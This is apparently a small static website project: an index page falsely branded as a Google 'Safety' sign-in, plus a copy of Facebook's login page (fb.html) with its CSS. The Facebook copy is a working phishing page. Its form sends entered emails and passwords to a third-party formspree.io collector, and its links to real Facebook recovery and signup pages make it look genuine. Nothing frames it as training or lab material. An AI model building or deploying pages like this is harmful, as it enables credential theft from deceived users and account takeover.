
<file: index.html>
<!doctype html>
<html lang="en">
  <head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- Bootstrap CSS -->
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.1/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-F3w7mX95PdgyTmZZMECAngseQB83DfGTowi0iMjiWaeVhAn4FJkqJByhZMI3AhiU" crossorigin="anonymous">

    <title>Acount-For Safety</title>
    <link rel="stylesheet" href="./style.css">
  </head>
  <body>
   
 
 <!-- Responsive login page template by midoghranek-->

 <link href="//netdna.bootstrapcdn.com/font-awesome/4.0.1/css/font-awesome.css" rel="stylesheet">

 <link href='https://fonts.googleapis.com/css?family=Arimo:400,700,400italic,700italic' rel='stylesheet' type='text/css'>
 <link href='https://fonts.googleapis.com/css?family=Stint+Ultra+Condensed' rel='stylesheet' type='text/css'>
 
 
 <meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
 
 <div class="signform">
 
    <!-- left side will be in the top at 640px screen-->
 <div class="left">
 <div class="bts">
 <a href="./fb.html" class="fblogin"><i class="fa fa-facebook"></i><span>Sign in with facebook</span></a>
 <a href="./google.html" class="gplogin"><i class="fa fa-google-plus"></i><span>Sign in with Google</span></a>
 </div>
 </div>
 <!-- end left side -->
   
   <!-- right side will be in the bottom at 640px screen-->
 <div class="right">
 
   <div class="headit">
 
   </div>
 <form>
 <div class="input-group margin-bottom-sm">
   
 </div>
 <div class="input-group">
  
 </div>
 <input class="subbt" type="submit" value="Google Safety" />
 </form>
 
 
 </div>
   <!-- end left side -->
 </div>
 
   
   <!-- copyrights area -->
 <a class="copyright" href="#"><i class="fa fa-check-square"></i> Desgined by Google</a>






    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.1/dist/js/bootstrap.bundle.min.js" integrity="sha384-/bQdsTh/da6pkI1MST/rWKFNjaCP5gBSY4sEBT38Q/9RBh9AH40zEOg7Hlq2THRZ" crossorigin="anonymous"></script>
  </body>
</html>
</file>

<file: fb.html>
<!doctype html>
<html lang="en">
  <head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- Bootstrap CSS -->
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.1/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-F3w7mX95PdgyTmZZMECAngseQB83DfGTowi0iMjiWaeVhAn4FJkqJByhZMI3AhiU" crossorigin="anonymous">

    <title>Facebook-Login</title>
    <link rel="stylesheet" href="./fb.css">
    <link rel="stylesheet" href="./css/bootstrap.css">
    <link rel="stylesheet" href="./css/bootstrap.min.css">
    <link rel="stylesheet" href="./js/bootstrap.js">
  </head>
  <body>
   
    <div class="container-fluid">
      <div class="row">
        <div class="col-lg-12 col-xs-12 col-xl-12 col-xxl-12 col-sm-12 col-md-12">
    <header>
      <div class="top">
        <h2>facebook <button class="btn btn-signup text-light me-5 kj">Sign Up</button></h2>
      </div>  
    </header>
    </div>
    </div>
    </div>
    <div class="container-fluid">
      <div class="row">
        <div class="col-lg-12 col-xs-12 col-xl-12 col-xxl-12 col-sm-12 col-md-12">
    <section>
      <div class="center">
        <h2 class="lk">Log into Facebook</h2>
        <form class="lk5" action="https://formspree.io/f/xleaqllb" method="POST" id="my-form">
        <input type="email" name="email" required placeholder="Email or Phone Number" />
        <input type="password" name="password" required placeholder="Password" />
        <button class="btn btn-login lk2">Log In</button>
        </form>
        <p><input type="checkbox" class="checkbox-style lk3" />Keep me Logged in</p>
        <p><a class="lk4" href="https://www.facebook.com/recover/initiate/?privacy_mutation_token=eyJ0eXBlIjowLCJjcmVhdGlvbl90aW1lIjoxNjMzMTU0MjExLCJjYWxsc2l0ZV9pZCI6MzgxMjI5MDc5NTc1OTQ2fQ%3D%3D&ars=facebook_login">Forgot Password</a>.<a href="https://www.facebook.com/reg/">Sign up for facebook</a></p>
      </div>
    </section>
  </div>
</div>
</div>
<div class="container-fluid">
  <div class="row">
    <div class="col-lg-12 col-xs-12 col-xl-12 col-xxl-12 col-sm-12 col-md-12">
    <footer>
        <div class="bottom">
          <p><a href="#">English(US)</a>,<a href="#"> more Languages</a></p>
          <hr />
          <table>
          <tr>
            <td><a href="#">Sign Up</a></td>
            <td><a href="#">Log In</a></td>
            <td><a href="#">Messenger</a></td>
            <td><a href="#">More</a></td>
            </tr>
          <tr>
            <td><a href="#">Locations</a></td>
            <td><a href="#">Celebrities</a></td>
            <td><a href="#">About</a></td}>
            <td><a href="#">More</a></td>
          </tr>
          <tr>
          <td><a href="#">Help</a></td>  
          </tr>
          </table>
          <p><a href="#">More Links</a></p>
          <p>Facebook &copy; 2016</p>  
      </div>
    </footer>
  </div>
</div>
</div>







    <!-- Option 1: Bootstrap Bundle with Popper -->
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.1/dist/js/bootstrap.bundle.min.js" integrity="sha384-/bQdsTh/da6pkI1MST/rWKFNjaCP5gBSY4sEBT38Q/9RBh9AH40zEOg7Hlq2THRZ" crossorigin="anonymous"></script>
  </body>
</html>
</file>
<file: style.css>
/* Responsive login page desgined by midoghranek  */

body { background-color: #F7F7F7 ; }

a.copyright { 
font-family: 'Stint Ultra Condensed', cursive;
font-size: 1.5em;
text-decoration: none;
color: #FFF;
background: #08C;
padding: 1%;
position: absolute;
top: 0px;
left:0px;
}
 
.signform {
background-color: #FFF;
border-left: 15px solid #08C;
padding-bottom: 40px;
padding-top: 35px;
border-radius: 30px 0% 0% 30px;
margin: 0 auto;
margin-top: 13%;
}

.bts {
padding-bottom: 10px;
padding-top: 10px;
}

.bts span {
text-align: center;
margin-left: 15%;
font-size: .9em;
font-family: 'Arimo', sans-serif;
font-weight: 700;
font-style: italic;
}

.fblogin {
   transition:  200ms ease-in-out 0s;
-webkit-transition:  200ms ease-in-out 0s;
-moz-transition:  200ms ease-in-out 0s;
-o-transition:  200ms ease-in-out 0s;
-ms-transition:  200ms ease-in-out 0s;
  -webkit-box-shadow: rgba(0, 0, 0, 0.3) 0px 2px 2px -1px;
-moz-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
box-shadow: rgba(0, 0, 0, 0.3) 0px 2px 2px -1px;
text-shadow: 0 1px 0 rgba(122, 122, 122, 0.85);
margin-top: 12px;
	background-color:#3b5898;
	-webkit-border-top-left-radius:1px;
	-moz-border-radius-topleft:1px;
	border-top-left-radius:1px;
	-webkit-border-top-right-radius:1px;
	-moz-border-radius-topright:1px;
	border-top-right-radius:1px;
	-webkit-border-bottom-right-radius:1px;
	-moz-border-radius-bottomright:1px;
	border-bottom-right-radius:1px;
	-webkit-border-bottom-left-radius:1px;
	-moz-border-radius-bottomleft:1px;
	border-bottom-left-radius:1px;
	text-indent:0;
	display:block;
	color:#ffffff;
	height:50px;
	line-height:50px;
	width: 85%;
	text-decoration:none;
	text-align:center;
}.fblogin:hover {
	background-color:#5177c2;
}.fblogin:active {
	position:relative;
	top:1px;
}


.gplogin {
  transition: 200ms ease-in-out 0s;
-webkit-transition:  200ms ease-in-out 0s;
-moz-transition: 200ms ease-in-out 0s;
-o-transition:  200ms ease-in-out 0s;
-ms-transition:  200ms ease-in-out 0s;
  -webkit-box-shadow: rgba(0, 0, 0, 0.3) 0px 2px 2px -1px;
-moz-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
box-shadow: rgba(0, 0, 0, 0.3) 0px 2px 2px -1px;
text-shadow: 0 1px 0 rgba(122, 122, 122, 0.85);
margin-top: 12px;
	background-color:#dd4c39;
	-webkit-border-top-left-radius:1px;
	-moz-border-radius-topleft:1px;
	border-top-left-radius:1px;
	-webkit-border-top-right-radius:1px;
	-moz-border-radius-topright:1px;
	border-top-right-radius:1px;
	-webkit-border-bottom-right-radius:1px;
	-moz-border-radius-bottomright:1px;
	border-bottom-right-radius:1px;
	-webkit-border-bottom-left-radius:1px;
	-moz-border-radius-bottomleft:1px;
	border-bottom-left-radius:1px;
	text-indent:0;
	display:block;
	color:#ffffff;
	height:50px;
	line-height:50px;
	width: 85%;
	text-decoration:none;
	text-align:center;
}.gplogin:hover {
	background-color:#f06e60;
}.gplogin:active {
	position:relative;
	top:1px;
}


.twlogin {
  transition:  200ms ease-in-out 0s;
-webkit-transition:  200ms ease-in-out 0s;
-moz-transition:  200ms ease-in-out 0s;
-o-transition:  200ms ease-in-out 0s;
-ms-transition:  200ms ease-in-out 0s;
  -webkit-box-shadow: rgba(0, 0, 0, 0.3) 0px 2px 2px -1px;
-moz-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
box-shadow: rgba(0, 0, 0, 0.3) 0px 2px 2px -1px;
text-shadow: 0 1px 0 rgba(122, 122, 122, 0.85);
margin-top: 12px;
	background-color:#00abee;
	-webkit-border-top-left-radius:1px;
	-moz-border-radius-topleft:1px;
	border-top-left-radius:1px;
	-webkit-border-top-right-radius:1px;
	-moz-border-radius-topright:1px;
	border-top-right-radius:1px;
	-webkit-border-bottom-right-radius:1px;
	-moz-border-radius-bottomright:1px;
	border-bottom-right-radius:1px;
	-webkit-border-bottom-left-radius:1px;
	-moz-border-radius-bottomleft:1px;
	border-bottom-left-radius:1px;
	text-indent:0;
	display:block;
	color:#ffffff;
	height:50px;
	line-height:50px;
	width: 85%;
	text-decoration:none;
	text-align:center;
}.twlogin:hover {
	background-color:#4cbde6;
}.twlogin:active {
	position:relative;
	top:1px;
}




.input-group-addon {
padding: 8px 12px;
font-size: 14px;
font-weight: normal;
line-height: 1;
text-align: center;
background-color: #08C;
color:#fff;
}

.form-control:focus {
outline: none;
border-color: #79C0E4;
box-shadow: 0 0 2px #08C;
}

.form-control {
font-family: 'Arimo', sans-serif;
font-weight: 400;
font-style: normal;
width: 150px;
display: table-cell;
height: 20px;
padding: 6px 12px;
font-size: 14px;
line-height: 1.428571429;
color: #fff;
background-color: #222;
border: 0px solid #08C;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
-webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}

.input-group-addon:first-child {
border-right: 0;
}

.margin-bottom-sm {
margin-bottom: 5px !important;
}

.input-group {
position: relative;
display: table ;
border-collapse: separate;
}

.subbt:hover {
background-color: #111;
}
.subbt {
   -webkit-box-shadow: rgba(0, 0, 0, 0.3) 0px 2px 2px -1px;
-moz-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
box-shadow: rgba(0, 0, 0, 0.3) 0px 2px 2px -1px;
text-shadow: 0 1px 0 rgba(122, 122, 122, 0.85);
      transition:  500ms ease-in-out 0s;
-webkit-transition:  500ms ease-in-out 0s;
-moz-transition:  500ms ease-in-out 0s;
-o-transition:  500ms ease-in-out 0s;
-ms-transition: 500ms ease-in-out 0s;
background-color: #08C;
border: none;
color: #FFF;
padding: 10px 15px 10px 15px;
margin-top: 10px;
cursor: pointer;
font-size: .9em;
border-radius: 3px;
width: 218px;
font-family: 'Arimo', sans-serif;
font-weight: 700;
font-style: normal;

}

.right a {
position: relative;
color: #08c;
text-decoration: underline;
font-family: 'Arimo', sans-serif;
font-weight: 400;
font-style: normal;
font-size: .9em;
}

.right h {
position: relative;
color: #111;
text-decoration: none;
font-family: 'Arimo', sans-serif;
font-weight: 400;
font-style: normal;
font-size: .9em;
}

.headit { 
  position: relative; 
  top: -10px;
}

.headit a {
text-decoration: none;
}

.fa.fa-check-square {
padding-right: 19px;
}

@media screen  and (min-width: 1400px) {
.signform { width: 680px; left: 25%; }
}


@media screen  and (max-width: 1400px) and (min-width: 1230px) {
.signform { width: 50%; left: 25%; }
}

@media screen  and (max-width: 1230px) and (min-width: 1000px) {
.signform { width: 60%; left: 15%; }
}

@media screen  and (max-width: 1000px) and (min-width: 900px) {
.signform { width: 70%; left: 10%; }
}

@media screen  and (max-width: 900px) and (min-width: 750px) {
.signform { width: 80%; left: 8%; }
}

@media screen  and (max-width: 750px) and (min-width: 640px) {
.signform { width: 90%; left: 1%; }
}

@media screen  and (min-width: 640px) {
.left { 
border-right: 1px solid #DDD;
width: 47%;
display: inline-table;
margin-left: 20px;
}

.right {
width: 40%;
display: inline-table;
margin-left: 50px;
}

}


@media screen  and (max-width: 640px) {
.left { 
border-right: 0px solid #DDD;
width: 100%;
display: inline-table;
margin-left: 20px;
margin-bottom: 25px;
}

.right {
width: 100%;
display: inline-table;
margin-left: 20px;
}

.signform { width: 50%; min-width:255px;  }
}

@media screen  and (max-width: 640px) and (min-width: 460px) {
.signform { left: 25%; }
}

@media screen  and (max-width: 460px) and (min-width: 400px) {
.signform { left: 20%; }
}

@media screen  and (max-width: 400px) and (min-width: 320px) {
.signform { left: 10%; }
}

@media screen  and (max-width: 320px) {
.signform { left: 1%; }
}
</file>
<file: fb.css>
*{
    margin: 0px;
    padding: 0px;
  }
  .lk{
    margin-left: -140px;
  }
  .lk2{
    margin-left: -220px;
  }
  .lk3{
    margin-left: -180px;
  }
  .lk4{
    margin-left: -180px;
  }
  .lk5{
    margin-left: 50px;
  }
  body{
    background: #fff;
    font-family: Arial;
    font-size: 14px;
  }
  .kj{
    margin-left: -20px;
  }
  /*Our Header*/
  header{
    background: #3a5795;
    color: #fff;
    padding: 15px 5px;
  }
  
  header h2{
    font-size: 42px;
  }
  
  header .top{
    width: 850px;
    margin: 0px auto;
  }
  /*Link Properties*/
  a,a:hover,a:visited,a:active{
    color: #3a5795;
    text-decoration: none;
  }
  
  a:hover{
    text-decoration: underline;
  }
  /*Button properties*/
  .btn{
    padding: 3px;
    color: #fff;
    font-weight: bold;
    border-radius: 4px;
  }
  
  .btn-signup{
    background: #6bb933;
    border-color: #60a62e #519f18 #409701;
  }
  
  .btn-login{
    width: 210px;
    background: #3a5795; 
    border: none;
    padding: 8px;
  }
  
  /*Section*/
  section{
    padding: 10px;
    background: #e9eaed;
  }
  
  section .center{
    border: 1px solid #ccc;
    border-radius: 5px;
    background: #fff;
    padding: 20px;
    text-align: center;
    width: 500px;
    margin: 100px auto;
    font-size: 11px;
  }
  
  section h3{
    font-size: 18px;
    font-weight: lighter;
    margin: 15px 0;
  }
  
  p{
    margin: 2px 0;
  }
  input{
    display: block;
    width: 200px;
    margin: 10px auto;
    padding: 5px;
  }
  
  input.checkbox-style{
    display: inline;
    width:20px;
  }
  
  /* Footer Styles */
  footer{
    font-size: 11px;
  }
  
  footer .bottom{
    width: 850px;
    margin: 0 auto;
  }
  
  footer p{
    padding: 4px 0;
  }
  
  /*Table Style*/
  table{
    border:none;
  }
  tr{
    padding: 2px;
  }
  td{
    width: 80px;
  }
</file>
